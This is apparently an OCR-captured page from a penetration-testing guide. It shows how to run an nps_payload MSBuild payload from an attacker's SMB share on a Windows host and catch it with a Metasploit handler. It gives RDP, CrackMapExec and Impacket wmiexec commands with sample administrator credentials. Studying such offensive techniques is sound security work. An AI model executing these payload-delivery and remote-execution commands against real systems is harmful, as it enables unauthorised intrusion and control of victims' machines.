
msf exploit(handler) > exploit -j
You can also use the
msbuild_nps.rc
file that is generated by
nps_payload. Make sure your
LPORT
and
LHOST
match what
you provided to nps_payload.
To execute the file on the remote host, you have multiple choices. If
you have an RDP connection to the host, just paste this command to
the command prompt:
%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe
\\192.168.137.133\Guest Share\msbuild_nps.xml
You should be able to execute this remotely over the network using
common command exec tools.
CrackMapExec:
crackmapexec smb 192.168.137.1 -u Administrator -p Password123
-x
'%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe
\\192.168.137.133\Guest\msbuild_nps.xml'
Impacket’s wimiexec.py:
python wmiexec.py Adminstrator:Password123@192.168.137.1